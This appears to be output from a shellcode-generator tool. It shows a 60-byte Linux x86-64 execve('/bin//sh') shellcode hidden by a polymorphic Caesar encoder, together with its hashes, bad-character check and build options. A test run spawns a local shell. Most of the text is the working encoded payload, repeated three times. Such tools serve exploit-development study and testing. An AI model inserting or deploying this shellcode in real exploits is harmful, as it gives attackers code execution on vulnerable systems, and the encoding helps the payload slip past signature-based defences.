 🌻 details
Built shellcode :
\xeb\x12\x5e\x48\x31\xc9\xb1\x23\x80\x6c\x0e\xff\x05\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xe9\xff\xff\xff\xbd\x05\x05\x05\x05\x6f\x47\x5d\x03\xc9\x4d\x9e\x57\x4d\xc4\x34\x67\x6e\x73\x34\x34\x7
8\x6d\x5c\x95\x59\x63\x4e\x8e\xd5\x4e\x8e\xd7\x14\x0a
Length :
60
MD5 : b69052516a861cef34c51c61605f5d84
SHA1 : d4430b68181a9a9003de018256d2803abbfca4b3
SHA256 : 3a986d0f2da0e4bc81661b34d2a233f897f1d11c608564ffd8022edb8a2cc52b
Unique bytes :
01 03 05 0a 0e 12 14 23 31 34 47 48 4d 4e 57 59 5c 5d 5e 63 67 6c 6d 6e 6f 73 75 78 80 8e 95 9e b1 bd c4 c9 d5 d7 e8 e9 eb f6 ff
Badchars :
00
Badchars OK
🌻 options
=== Globals ===
os: Linux
arch: 64
verbose: False
hex_prefix: \x
no_badchars: False
optimization_level: 2
badchars_max_loop: 100
badchars: ['00']
=== Encoder ===
name: Caesar polymorphic
offset: 5
=== Payload ===
name: Execve
data: /bin//sh
🌻 run
\xeb\x12\x5e\x48\x31\xc9\xb1\x23\x80\x6c\x0e\xff\x05\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xe9\xff\xff\xff\xbd\x05\x05\x05\x05\x6f\x47\x5d\x03\xc9\x4d\x9e\x57\x4d\xc4\x34\x67\x6e\x73\x34\x34\x7
8\x6d\x5c\x95\x59\x63\x4e\x8e\xd5\x4e\x8e\xd7\x14\x0a
Shellcode has been copied to clipboard
Trying \xeb\x12\x5e\x48\x31\xc9\xb1\x23\x80\x6c\x0e\xff\x05\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xe9\xff\xff\xff\xbd\x05\x05\x05\x05\x6f\x47\x5d\x03\xc9\x4d\x9e\x57\x4d\xc4\x34\x67\x6e\x73\x34
\x34\x78\x6d\x5c\x95\x59\x63\x4e\x8e\xd5\x4e\x8e\xd7\x14\x0a
=== start of output ===
$ whoami
hadrien
$